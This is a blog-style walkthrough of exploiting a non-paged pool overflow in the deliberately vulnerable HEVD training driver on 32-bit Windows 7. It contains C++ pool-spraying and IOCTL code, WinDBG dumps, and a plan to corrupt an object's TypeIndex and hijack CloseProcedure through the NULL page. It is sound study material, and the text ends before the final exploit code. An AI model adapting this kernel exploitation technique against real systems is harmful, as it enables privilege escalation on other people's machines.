HEVD Exploits -- Windows 7 x86 Non-Paged Pool Overflow

Introduction

Continuing on with my goal to develop exploits for the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.

This series will be light on tangential information such as:

- how drivers work, the different types, communication between userland, the kernel, and drivers, etc

- how to install HEVD,

- how to set up a lab environment

- shellcode analysis

The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)

This post/series will instead focus on my experience trying to craft the actual exploits.

Thanks

- To @r0oki7 for their walkthrough,

- To @FuzzySec for their walkthrough,

- and finally to @steventseeley for his walkthrough of his exploit of a Jungo driver here.

This exploit required a lot of insight into the non-paged pool internals of Windows 7. These walkthroughs/blogs were extremely well written and made everything very logical and clear. I really appreciate the authors’ help! Again, I’m just recreating other people’s exploits in this series trying to learn, not inventing new ways to exploit pool overflows for 32 bit Windows 7. The exploit also required allocating the NULL page, which isn’t possible on x64 so this will be a 32 bit exploit only.

Reversing Relevant Function

The bug for this driver routine is really similar to some of the stack based buffer overflow vulnerabilities we’ve already done like the stack overflow and the integer overflow. We get a user buffer and send it to the routine which will allocate a kernel buffer and copy our user buffer into the kernel buffer. The only difference here is the type of memory used. Instead of the stack, this memory is allocated in the non-paged pool which are pool chunks that are guaranteed to be in physical memory (RAM) at all times and cannot be paged out. This stands in contrast to paged pool which is allowed to be “paged out” when there is no more RAM capacity to a secondary storage medium.

The APIs that are relevant here in this routine are ExAllocatePoolWithTag and ExFreePoolWithTag. This API prototype looks like this:

PVOID ExAllocatePoolWithTag(

__drv_strictTypeMatch(__drv_typeExpr)POOL_TYPE PoolType,

SIZE_T NumberOfBytes,

ULONG Tag

);



In our routine all of these parameters are hardcoded for us. PoolType is set to NonPagedPool, NumberOfBytes is set to 0x1F8, and Tag is set to 0x6B636148 (‘Hack’). This by itself is fine and there is no vulnerability obviously; however, the driver routine uses memcpy to transfer data from the user buffer to this newly allocated non-paged pool kernel buffer and uses the size of the user buffer as the size argument. (This precisely the bug in the Jungo driver that @steventseeley discovered via fuzzing.) If the size of our user buffer is larger than the kernel buffer, we will overwrite some data in the adjacent non-paged pool. Here is a screenshot of the function in IDA Free 7.0.

Nothing too complicated reversing wise, we can even see that right after our pool buffer is allocated, it is de-allocated with ExFreePoolWithTag.

If we call the function with the following skeleton code, we will see in WinDBG that everything works as normal and we can start trying to understand how the pool chunks are structured.

#include <iostream>

#include <Windows.h>

using namespace std;

#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

#define IOCTL 0x22200F

HANDLE grab_handle() {

HANDLE hFile = CreateFileA(DEVICE_NAME,

FILE_READ_ACCESS | FILE_WRITE_ACCESS,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE) {

cout << "[!] No handle to HackSysExtremeVulnerableDriver\n";

exit(1);

}

cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: " << hex

<< hFile << "\n";

return hFile;

}

void send_payload(HANDLE hFile) {

ULONG payload_len = 0x1F8;

LPVOID input_buff = VirtualAlloc(NULL,

payload_len + 0x1,

MEM_RESERVE | MEM_COMMIT,

PAGE_EXECUTE_READWRITE);

memset(input_buff, '\x42', payload_len);

cout << "[>] Sending buffer size of: " << dec << payload_len << "\n";

DWORD bytes_ret = 0;

int result = DeviceIoControl(hFile,

IOCTL,

input_buff,

payload_len,

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] DeviceIoControl failed!\n";

}

}

int main() {

HANDLE hFile = grab_handle();

send_payload(hFile);

return 0;

}



I set a breakpoint at offset 0x4D64 with this command in WinDBG: bp !HEVD+4D64 which is right after the memcpy operation and we see that our pool buffer has been filled with our \x42 characters. At this point a pointer to the allocated kernel buffer is still in eax so we can go to that location with the !pool command which will start at the beginning of that page of memory and display certain aspects of the memory allocated there.

kd> !pool 85246430

Pool page 85246430 region is Nonpaged pool

85246000 size: c8 previous size: 0 (Allocated) Ntfx

852460c8 size: 10 previous size: c8 (Free) .PZH

852460d8 size: 20 previous size: 10 (Allocated) ReTa

852460f8 size: 20 previous size: 20 (Allocated) ReTa

85246118 size: 48 previous size: 20 (Allocated) Vad

85246160 size: 68 previous size: 48 (Allocated) NpFn Process: 8507a030

852461c8 size: 20 previous size: 68 (Allocated) ReTa

852461e8 size: 20 previous size: 20 (Allocated) ReTa

85246208 size: 168 previous size: 20 (Free) CcSc

85246370 size: b8 previous size: 168 (Allocated) NbtD

*85246428 size: 200 previous size: b8 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

85246628 size: 20 previous size: 200 (Allocated) ReTa

85246648 size: 68 previous size: 20 (Allocated) FMsl

852466b0 size: c8 previous size: 68 (Allocated) Ntfx

85246778 size: 180 previous size: c8 (Free) EtwG

852468f8 size: 98 previous size: 180 (Allocated) MmCa

85246990 size: 8 previous size: 98 (Free) Nb29

85246998 size: 48 previous size: 8 (Allocated) Vad

852469e0 size: 1b8 previous size: 48 (Allocated) LSbf

85246b98 size: b8 previous size: 1b8 (Allocated) File (Protected)

85246c50 size: 60 previous size: b8 (Free) Clfs

85246cb0 size: 1b0 previous size: 60 (Allocated) NSIk

85246e60 size: 20 previous size: 1b0 (Allocated) ReTa

85246e80 size: b8 previous size: 20 (Allocated) File (Protected)

85246f38 size: c8 previous size: b8 (Allocated) Ntfx

We that even though our pointer in eax to our kernel buffer was 0x85246430, the allocation actually begins at 0x85246428 which is 0x8 before. This is because there is a 4 byte ULONG value and our pool tag placed before our actually buffer begins. Using some of the commands from the aforementioned blogposts goes a long way in WinDBG to being able to clearly think about these data structures.

kd> dt nt!_POOL_HEADER 85246428

+0x000 PreviousSize : 0y000010111 (0x17)

+0x000 PoolIndex : 0y0000000 (0)

+0x002 BlockSize : 0y001000000 (0x40)

+0x002 PoolType : 0y0000010 (0x2)

+0x000 Ulong1 : 0x4400017

+0x004 PoolTag : 0x6b636148

+0x004 AllocatorBackTraceIndex : 0x6148

+0x006 PoolTagHash : 0x6b63

This shows us the makeup of the pool header. We can see it spans 8 total bytes which we knew. The numbers that begin 0y are binary. But, you can see that PreviousSize, PoolIndex, BlockSize, and PoolType all get their values smushed together and form this Ulong1 member which begins at offset 0x000. Then, from that offset, we get our pool tag. So that’s all 8 bytes accounted for. We can use the memory pane to scroll to the bottom of our buffer and spy on the next memory chunk’s header as well.

We can see that the header values for the next chunk are: 40 00 04 04 52 65 54 61.

The only other thing to pay attention to, was that the !pool command told us our chunk was 0x200 bytes long which makes sense when you add the size of the header 0x8 to our allocated buffer size of 0x1F8.

Generic Attack Strategy

Before we proceed, we have to understand how we’re going to utilize this ability, via our oversized user buffer, to arbitrarily overwrite data in the adjacent pool allocation as an attack vector. What we have right now is the ability to overwrite pool memory. In order for this to be worth while for us, we have to find a way to get the pool into a state where what we’re overwriting is predictable. If what we’re overwriting is unpredictable, we can never form a reliable exploit. If we damage some of the fields here and aren’t surgical in our overwrites, we’ll easily get a BSOD.

Generically, in its organic state, the non-paged pool is fragmented, meaning there are holes in it from chunks being freed arbitrarily by other processes on the system. What we want to do is cover these holes by spraying a ton of objects into the non-paged pool so that the pool allocation mechanism places our chunks into those available slots. Once this is complete, we’ll want to spray even more objects so that by far, the most common objects in the pool are the ones we have just sprayed.

By way of analogy, if you had a bag of a chess set’s pieces, you would have low odds of pulling a King from the bag; however, if you then added 15,000 Kings to the bag, your chances are much better!

So we have two goals outlined so far:

- spray the pool with objects until its organically existing holes are patched with our objects,

- spray the pool again to increase the sheer number of objects we’ve allocated so that they’ll be sequential in non-paged pool memory.

What we’ll do next, is take our pretty pool allocations that form a large solid block, and poke holes in it the size of our kernel buffer we can allocate with the driver routine. Our kernel buffer is 0x200 bytes remember. This way, when our kernel buffer is allocated in the pool, the allocator will place it in the newly freed 0x200 byte hole we have just created. Now what we have, is our alloaction completely surrounded by the objects we had sprayed. This is perfect because now when our buffer overwrites data in the adjacent pool allocation, we’ll know exactly what we’re overwriting because it will be a chunk that we allocated ourselves, not an arbitrary system process.

We will use this ability to overwrite data to predictably overwrite a piece of data in one of our allocated objects that will, once the allocation is freed, end up to the kernel executing a function pointer which we will have filled with shellcode. So now our generic gameplan is:

- spray the pool with objects until its organically existing holes are patched with our objects,

- spray the pool again to increase the sheer number of objects we’ve allocated so that they’ll be sequential in non-paged pool memory,

- poke some nice

0x200byte-sized holes in the allocations, - use our driver routine to fit our kernel buffer in one of these new holes,

- have that allocation predictably overwrite information in the adjacent allocation that leads to kernel execution of our shellcode when the corrupted allocation is freed.

Next, we’ll get to know the object we’ll be using to spray the pool.

Event Objects

The blogpost authors inform us that Event Objects are perfect for this job for a few reasons, but one of the main reasons is that it is 0x40 bytes in size. A quick Python interpreter check shows us that we can neatly free 8 Event Objects and have our 0x200 byte sized holes we wanted.

>>> 0x200 % 0x40

0

>>> 0x200 / 0x40

8.0

We don’t care much about the content of these events, so every parameter will be basically NULL when we use the CreateEvent API:

HANDLE CreateEventA(

LPSECURITY_ATTRIBUTES lpEventAttributes,

BOOL bManualReset,

BOOL bInitialState,

LPCSTR lpName

);

What’s most important for us now, is finding out what we need to overwrite in this object to get code execution when the corrupted Event Object is freed. We’ll go ahead and spray a similar amount of objects that FuzzySec and r0otki7 did,

- 10,000 to fill the holes in the fragmented pool

- 5,000 to create a nice long contiguous block of Event Objects

Our code now looks like this:

#include <iostream>

#include <vector>

#include <Windows.h>

using namespace std;

#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

#define IOCTL 0x22200F

vector<HANDLE> defragment_handles;

vector<HANDLE> sequential_handles;

HANDLE grab_handle() {

HANDLE hFile = CreateFileA(DEVICE_NAME,

FILE_READ_ACCESS | FILE_WRITE_ACCESS,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE) {

cout << "[!] No handle to HackSysExtremeVulnerableDriver\n";

exit(1);

}

cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: " << hex

<< hFile << "\n";

return hFile;

}

void spray_pool() {

cout << "[>] Spraying pool to defragment...\n";

for (int i = 0; i < 10000; i++) {

HANDLE result = CreateEvent(NULL,

0,

0,

L"");

if (!result) {

cout << "[!] Error allocating Event Object during defragmentation\n";

exit(1);

}

defragment_handles.push_back(result);

}

cout << "[>] Defragmentation spray complete.\n";

cout << "[>] Spraying sequential allocations...\n";

for (int i = 0; i < 10000; i++) {

HANDLE result = CreateEvent(NULL,

0,

0,

L"");

if (!result) {

cout << "[!] Error allocating Event Object during sequential.\n";

exit(1);

}

sequential_handles.push_back(result);

}

cout << "[>] Sequential spray complete.\n";

}

void send_payload(HANDLE hFile) {

ULONG payload_len = 0x1F8;

LPVOID input_buff = VirtualAlloc(NULL,

payload_len + 0x1,

MEM_RESERVE | MEM_COMMIT,

PAGE_EXECUTE_READWRITE);

memset(input_buff, '\x42', payload_len);

cout << "[>] Sending buffer size of: " << dec << payload_len << "\n";

DWORD bytes_ret = 0;

int result = DeviceIoControl(hFile,

IOCTL,

input_buff,

payload_len,

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] DeviceIoControl failed!\n";

}

}

int main() {

HANDLE hFile = grab_handle();

spray_pool();

send_payload(hFile);

return 0;

}

Take note that we’re storing the handles to each Event Object in a vector so that we can access those later.

Let’s spray our objects and then allocate our kernel buffer and see what the page looks like that our kernel buffer ends up being allocated on. We still have the same breakpoint from before, right after the memcpy operation. At this point the kernel buffer pointer is still in eax don’t forget, so I just want to subtract 0x1000 from it because thats a small page size and then advance by just plugging that right in to the !pool command we get the whole page’s allocation information:

kd> !pool 8628b008-0x1000

Pool page 8628a008 region is Nonpaged pool

*8628a000 size: 40 previous size: 0 (Allocated) *Even (Protected)

Pooltag Even : Event objects

8628a040 size: 80 previous size: 40 (Free) b.2.

8628a0c0 size: 40 previous size: 80 (Allocated) Even (Protected)

8628a100 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a140 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a180 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a1c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a200 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a240 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a280 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a2c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a300 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a340 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a380 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a3c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a400 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a440 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a480 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a4c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a500 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a540 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a580 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a5c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a600 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a640 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a680 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a6c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a700 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a740 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a780 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a7c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a800 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a840 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a880 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a8c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a900 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a940 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a980 size: 40 previous size: 40 (Allocated) Even (Protected)

8628a9c0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628aa00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628aa40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628aa80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628aac0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ab00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ab40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ab80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628abc0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ac00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ac40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ac80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628acc0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ad00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ad40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ad80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628adc0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ae00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ae40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628ae80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628aec0 size: 40 previous size: 40 (Allocated) Even (Protected)

8628af00 size: 40 previous size: 40 (Allocated) Even (Protected)

8628af40 size: 40 previous size: 40 (Allocated) Even (Protected)

8628af80 size: 40 previous size: 40 (Allocated) Even (Protected)

8628afc0 size: 40 previous size: 40 (Allocated) Even (Protected)

That looks pretty nice. We get a nice contiguous block of Event Objects just as we expected (bit weird that there’s a 0x80 byte hole in there…).

The next thing we need to do, is examine the constituent parts of these Event Objects to find our overwrite target. I like to take a look at the memory pane of and then, following along with the cited blogposts, parse out the meaning of the byte values. Here is the memory view for one of the Event Object allocations:

8628afc0 08 00 08 04 45 76 65 ee 00 00 00 00 40 00 00 00 ....Eve.....@...

8628afd0 00 00 00 00 00 00 00 00 01 00 00 00 01 00 00 00 ................

8628afe0 00 00 00 00 0c 00 08 00 40 f9 37 86 00 00 00 00 ........@.7.....

8628aff0 01 00 04 34 00 00 00 00 f8 af 28 86 f8 af 28 86

We can start parsing this by taking a look at the pool header:

kd> dt nt!_POOL_HEADER 8628afc0

+0x000 PreviousSize : 0y000001000 (0x8)

+0x000 PoolIndex : 0y0000000 (0)

+0x002 BlockSize : 0y000001000 (0x8)

+0x002 PoolType : 0y0000010 (0x2)

+0x000 Ulong1 : 0x4080008

+0x004 PoolTag : 0xee657645

+0x004 AllocatorBackTraceIndex : 0x7645

+0x006 PoolTagHash : 0xee65

This looks pretty familiar to what we’ve done, obviously the PoolTag is different, but so is the Ulong1 value and you can examine the binary constituent parts that lead to its formulation. Next we’ll look at the OBJECT_HEADER_QUOTA_INFO which starts at offset 0x8 from the beginning of our allocation and you can match it up with the bytes in the memory view:

kd> dt nt!_OBJECT_HEADER_QUOTA_INFO 8628afc0+0x8

+0x000 PagedPoolCharge : 0

+0x004 NonPagedPoolCharge : 0x40

+0x008 SecurityDescriptorCharge : 0

+0x00c SecurityDescriptorQuotaBlock : (null)

So far, none of these things can be changed by our overwrite. Our overwrite has to keep all of this data intact so we’ll have to write these values into our input buffer. Next, we’ll finally start to approach our overwrite target when we parse out the OBJECT_HEADER:

kd> dt nt!_OBJECT_HEADER 8628afc0 + 8 + 10

+0x000 PointerCount : 0n1

+0x004 HandleCount : 0n1

+0x004 NextToFree : 0x00000001 Void

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : 0xc ''

+0x00d TraceFlags : 0 ''

+0x00e InfoMask : 0x8 ''

+0x00f Flags : 0 ''

+0x010 ObjectCreateInfo : 0x8637f940 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : 0x8637f940 Void

+0x014 SecurityDescriptor : (null)

+0x018 Body : _QUAD

This is where things start to get interesting as the TypeIndex value right now is set to 0xc. 0xc is actually an array index value, like array[0xc]. This array, is called the ObTypeIndexTable and it is filled with pointers which define OBJECT_TYPEs. This is actually really cool in my opinion because we can test this out. Let’s first dump all the pointers stored in the ObTypeIndexTable.

kd> dd nt!ObTypeIndexTable

82997760 00000000 bad0b0b0 84f46728 84f46660

82997770 84f46598 84fedf48 84fede08 84fedd40

82997780 84fedc78 84fedbb0 84fedae8 84fed410

82997790 85053520 8504f9c8 8504f900 8504f838

829977a0 8503f9c8 8503f900 8503f838 84ffb9c8

829977b0 84ffb900 84ffb838 84fef780 84fef6b8

829977c0 84fef5f0 8503b838 8503b770 8503b6a8

829977d0 85057590 850573a0 84ff3ca0 84ff3bd8

If the first entry, 82997760, is array index 0, then 0xc index is going to be 85053520. Let’s get WinDBG to spill the beans on this type and let’s see if its indeed an Event Object.

kd> dt nt!_OBJECT_TYPE 85053520 -b

+0x000 TypeList : _LIST_ENTRY [ 0x85053520 - 0x85053520 ]

+0x000 Flink : 0x85053520

+0x004 Blink : 0x85053520

+0x008 Name : _UNICODE_STRING "Event"

+0x000 Length : 0xa

+0x002 MaximumLength : 0xc

+0x004 Buffer : 0x8ba06838 "Event"

+0x010 DefaultObject : (null)

+0x014 Index : 0xc ''

+0x018 TotalNumberOfObjects : 0x6bbf

+0x01c TotalNumberOfHandles : 0x6c2b

+0x020 HighWaterNumberOfObjects : 0x6bbf

+0x024 HighWaterNumberOfHandles : 0x6c2b

+0x028 TypeInfo : _OBJECT_TYPE_INITIALIZER

+0x000 Length : 0x50

+0x002 ObjectTypeFlags : 0 ''

+0x002 CaseInsensitive : 0y0

+0x002 UnnamedObjectsOnly : 0y0

+0x002 UseDefaultObject : 0y0

+0x002 SecurityRequired : 0y0

+0x002 MaintainHandleCount : 0y0

+0x002 MaintainTypeList : 0y0

+0x002 SupportsObjectCallbacks : 0y0

+0x002 CacheAligned : 0y0

+0x004 ObjectTypeCode : 2

+0x008 InvalidAttributes : 0x100

+0x00c GenericMapping : _GENERIC_MAPPING

+0x000 GenericRead : 0x20001

+0x004 GenericWrite : 0x20002

+0x008 GenericExecute : 0x120000

+0x00c GenericAll : 0x1f0003

+0x01c ValidAccessMask : 0x1f0003

+0x020 RetainAccess : 0

+0x024 PoolType : 0 ( NonPagedPool )

+0x028 DefaultPagedPoolCharge : 0

+0x02c DefaultNonPagedPoolCharge : 0x40

+0x030 DumpProcedure : (null)

+0x034 OpenProcedure : (null)

+0x038 CloseProcedure : (null)

+0x03c DeleteProcedure : (null)

+0x040 ParseProcedure : (null)

+0x044 SecurityProcedure : 0x82abad90

+0x048 QueryNameProcedure : (null)

+0x04c OkayToCloseProcedure : (null)

+0x078 TypeLock : _EX_PUSH_LOCK

+0x000 Locked : 0y0

+0x000 Waiting : 0y0

+0x000 Waking : 0y0

+0x000 MultipleShared : 0y0

+0x000 Shared : 0y0000000000000000000000000000 (0)

+0x000 Value : 0

+0x000 Ptr : (null)

+0x07c Key : 0x6e657645

+0x080 CallbackList : _LIST_ENTRY [ 0x850535a0 - 0x850535a0 ]

+0x000 Flink : 0x850535a0

+0x004 Blink : 0x850535a0

Using -b option here really saves us because it displays all levels of sub-structures within their parent structures. So, we absolutely have honed in on the pointer to Event objects as evidenced by this:

+0x008 Name : _UNICODE_STRING "Event"



What gets cool here, is that at offset 0x28 we see the TypeInfo structure. One of it’s members, the CloseProcedure is 0x38 deep into that TypeInfo structure. So starting from offset 0x0 of the data referenced by the OBJECT_TYPE pointer we found in the table, the CloseProcedure is located at offset 0x28 + 0x38, or 0x60. THIS is the function pointer that is called when use CloseHandle API to free these Event Objects from the non-paged pool. So this is our target.

If that is complicated I’ve tried to create a helpful diagram:

So what happens when we free the chunk with CloseHandle is the kernel goes to the address referenced by the array index value 0xc and looks at offset 0x60 from there for a function pointer and calls the function. Looking back at that table:

kd> dd nt!ObTypeIndexTable

82997760 00000000 bad0b0b0 84f46728 84f46660

----SNIP----

The first function pointer is 0x00000000 and we already know from our NULL pointer dereference exploit that we can map the NULL page on Windows 7 x86. So thanks to the aforementioned bloggers, our path forward is clear. We’ll ONLY corrupt the value 0xc inside the OBJECT_HEADER so that it’s set to 0x0 instead. We’ll leave everything else the way it is with our overwrite. This way, when we free this chunk, the kernel will start looking for offset 0x60 for a function pointer from 0x00000000. So we’ll just map the NULL page and place a pointer to our shellcode at offset 0x60.

Executing The Plan

Now that we know our plan of attack, we need to execute it.

The adjustment we need to make is to poke holes in this contiguous block so that when we get our buffer allocated the allocator slides it right between Event Objects. We know that it takes 8 Event Objects being freed to make a 0x200-sized hole, so following along with @FuzzySec, we’ll release 8 Event Object handles every 0x16 handles in our vector. Our code now looks like this:

#include <iostream>

#include <vector>

#include <Windows.h>

